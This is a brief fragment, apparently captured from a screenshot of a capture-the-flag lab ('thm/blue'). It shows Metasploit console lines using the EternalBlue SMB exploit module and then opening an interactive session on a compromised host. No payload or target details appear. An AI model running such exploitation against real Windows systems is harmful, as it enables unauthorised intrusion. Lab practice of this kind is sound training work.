 john@xps15: ~/thm/blue
En
(100%)
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...